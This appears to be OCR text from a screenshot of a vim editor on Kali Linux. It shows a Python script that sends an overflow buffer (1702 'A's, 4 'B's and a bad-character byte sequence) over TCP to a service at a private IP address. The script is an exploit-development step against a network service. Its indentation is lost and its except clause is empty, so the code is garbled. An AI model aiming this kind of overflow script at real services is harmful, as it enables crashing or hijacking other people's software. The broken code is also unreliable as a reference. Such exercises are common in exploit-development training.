 root@kali: /home/jon
#!/usr/bin/python
import sys,socket
ip = '192.168.10.103'
port = 2371
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = 'A'*1702 + 'B'*4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port))
s.send((shellcode))
s.close()
except:
-- INSERT -- 10,52 Top
[0] 0:bash- 1:vim* "kali" 23:40 08-Feb-22
11:41 PM
2/8/2022